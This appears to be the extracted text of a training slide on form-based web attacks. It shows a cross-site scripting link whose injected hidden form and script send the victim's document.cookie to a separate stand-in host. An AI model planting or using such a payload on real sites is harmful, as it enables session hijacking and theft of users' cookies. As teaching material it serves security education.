 Form-Based Attacks (2 of 2) <a href=http://www.contoso.msft/welcome.asp?name=   <FORM action=http://www. nwtraders.msft/data.asp    method=post id=“idForm”>   <INPUT name=“cookie” type=“hidden”>    </FORM>   <SCRIPT>   idForm.cookie.value=document.cookie;    idForm.submit();   </SCRIPT> > here </a> 